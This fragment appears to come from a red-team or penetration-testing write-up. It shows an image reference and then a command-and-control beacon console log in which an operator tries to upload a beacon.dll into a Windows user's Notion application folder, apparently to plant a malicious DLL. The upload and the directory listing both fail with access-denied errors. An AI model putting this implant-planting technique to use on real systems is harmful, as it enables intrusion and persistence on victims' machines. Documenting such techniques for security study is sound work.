 beacon> upload /home/kali/Desktop/beacon.dll (C:\Users\Matt\AppData\Local\Programs\Notion\beacon.dll)
[*] Tasked beacon to upload /home/kali/Desktop/beacon.dll as C:\Users\Matt\AppData\Local\Programs\Notion\beacon.dll
[+] host called home, sent: 287871 bytes
[-] could not upload file: 5
[-] could not open C:\Users\Matt\AppData\Local\Programs\Notion\*: 5